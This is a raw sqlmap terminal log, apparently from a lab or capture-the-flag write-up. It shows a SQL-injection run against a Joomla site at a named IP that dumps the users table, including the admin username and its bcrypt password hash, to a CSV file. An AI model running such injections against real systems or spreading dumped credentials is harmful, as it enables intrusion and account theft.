 [00:22:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:22:26] [INFO] fetching entries of column(s) 'password,username' for table '#__users' in database 'joomla'
[00:22:26] [INFO] resumed: '$2y$10$hDW1g7/LAsdnB6y34ClFH.QYWgDeBMEeboHngKL.DVCcZb8IJ4gYO'
[00:22:26] [INFO] resumed: 'admin'
Database: joomla
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$hDW1g7/LAsdnB6y34ClFH.QYWgDeBMEeboHngKL.DVCcZb8IJ4gYO |
+----------+--------------------------------------------------------------+
[00:22:26] [INFO] table 'joomla.`#__users`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/106.15.50.112/dump/joomla/#__users.csv'
[00:22:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:22:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'
[*] ending @ 00:22:26 /2022-02-17/
kali@kali: $